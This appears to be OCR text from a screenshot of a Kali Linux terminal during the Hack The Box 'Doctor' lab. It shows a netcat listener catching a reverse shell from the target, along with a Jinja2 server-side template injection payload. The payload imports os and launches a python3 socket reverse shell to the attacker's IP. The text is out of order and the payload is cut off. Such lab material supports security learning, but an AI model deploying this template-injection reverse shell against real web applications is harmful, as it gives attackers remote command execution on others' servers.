 文件 动作 编辑 查看 帮助
doctors.htb/archive
(kali㉿localhost)-[/home/test/Doctor]
$ rlwrap nc -lvnp 1234
Kali Linux Kali Tools Kali Docs Exploit-DB Google Hacking DB OffSec
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Doc New Message
Ncat: Listening on 0.0.0.0:1234
Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:39590.
bash: cannot set terminal process group (900): Inappropriate ioctl for device
bash: no job control in this shell
Yo
web@doctor:~$
test
{% for x in ().__class__.__base__.__subclasses__() %}{% if
"warning" in x.__name__ %}{{x()._module.__builtins__['__imp
('os').popen("python3 -c 'import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((\"10.10.14.32\",1234)); os.dup2(s.fileno(),0);